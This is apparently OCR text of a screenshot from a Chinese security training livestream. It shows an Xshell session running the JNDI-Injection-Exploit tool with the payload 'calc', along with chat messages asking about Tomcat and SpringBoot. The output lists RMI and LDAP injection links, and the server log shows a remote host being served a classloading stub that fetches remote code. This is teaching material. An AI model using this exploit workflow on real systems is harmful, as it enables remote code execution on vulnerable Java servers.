 aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 选项卡(B) 窗口(W) 帮助(H)
02:43
正在讲话: 小迪安全
ssh://root:**************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
+
root@xiaodi:~# clear
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/5n2jcv
ldap://47.94.236.117:1389/5n2jcv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/mfxabn
ldap://47.94.236.117:1389/mfxabn
----------------------------Server Log----------------------------
2023-07-18 20:30:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-18 20:30:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-18 20:30:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-07-18 20:31:37 [RMISERVER]  >> Have connection from /119.98.140.55:42688
2023-07-18 20:31:37 [RMISERVER]  >> Reading message...
2023-07-18 20:31:37 [RMISERVER]  >> Is RMI.lookup call for 5n2jcv 2
2023-07-18 20:31:37 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 20:31:37 [RMISERVER]  >> Closing connection
2023-07-18 20:31:37 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 20:31:38 [RMISERVER]  >> Have connection from /119.98.140.55:42692
2023-07-18 20:31:38 [RMISERVER]  >> Reading message...
2023-07-18 20:31:38 [RMISERVER]  >> Is RMI.lookup call for 5n2jcv 2
2023-07-18 20:31:38 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 20:31:38 [RMISERVER]  >> Closing connection
聊天
!
KingJoan
有木有专门的插件
tomcat
newbee
和springboot
发送至: 所有人
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 152x29 23,1 1 会话 CAP NUM
英
20:43
2023-07-18